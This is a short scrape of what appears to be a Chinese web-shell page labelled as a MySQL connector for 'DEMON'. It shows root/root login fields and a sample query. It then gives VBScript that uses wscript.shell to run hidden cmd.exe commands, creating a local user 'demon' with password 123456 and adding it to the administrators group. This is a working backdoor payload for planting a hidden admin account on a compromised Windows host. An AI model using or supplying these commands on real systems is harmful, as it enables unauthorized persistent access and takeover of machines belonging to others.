 DEMON专用Mysql连接器
HOST: localhost
USER: root
PASS: root
BASE: mysql
连接数据库
select * from a
提交
set ws=createobject("wscript.shell")
a=ws.run("cmd.exe /c net user demon 123456 /add",0)
b=ws.run("cmd.exe /c net localgroup administrators demon /add ",0)